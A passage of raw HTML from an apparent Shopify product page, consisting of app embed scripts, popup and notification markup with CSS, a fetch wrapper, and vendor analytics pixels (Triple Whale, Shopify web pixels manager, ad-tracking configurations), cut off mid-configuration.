        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 54;
    window.vProductVariants = [
      
        41153249149021, 
      
        41153249181789, 
      
        41153249214557, 
      
        41153249247325
      
    ];
    window.vProductVariantId = 41153249149021;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/en-fi";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019bbd6f-c614-7ee5-b4f5-49f7e79438b0/vex-auto-add-to-cart-1719/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019bbd6f-c614-7ee5-b4f5-49f7e79438b0/vex-auto-add-to-cart-1719/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7139372957789",name:`My Daughter-Be Yourself`,price:"54.95",variant:"41153249149021"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b92d4-d217-7936-a655-0e3298a13d2e/fd-product-groups-737/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b92d4-d217-7936-a655-0e3298a13d2e/fd-product-groups-737/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_c